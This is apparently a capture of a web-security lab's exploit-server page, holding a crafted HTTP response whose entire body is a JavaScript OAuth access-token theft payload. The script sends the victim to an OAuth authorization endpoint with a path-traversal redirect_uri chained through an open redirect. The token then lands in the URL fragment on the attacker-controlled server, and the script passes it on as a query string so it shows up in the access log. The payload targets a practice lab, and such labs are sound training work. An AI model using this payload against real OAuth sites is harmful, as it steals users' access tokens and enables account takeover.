 Craft a response

URL: https://exploit-0ac100b304f0a7e1945f6c4f01f20083.exploit-server.net/exploit

HTTPS

File:

/exploit

Head:

HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8

Body:

<script>
if (!document.location.hash) {
window.location = 'https://oauth-0ace001a0475a73994506b4c02120084.oauth-server.net/auth?client_id=woh27no9eqarfla0piito&redirect_uri=https://0a8500570499a7a3949c6dee005600cd.web-security-academy.net/oauth-callback/../post/next?path=https://exploit-0ac100b304f0a7e1945f6c4f01f20083.exploit-server.net/exploit&response_type=token&nonce=-958106083&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>

Store View exploit Deliver exploit to victim Access log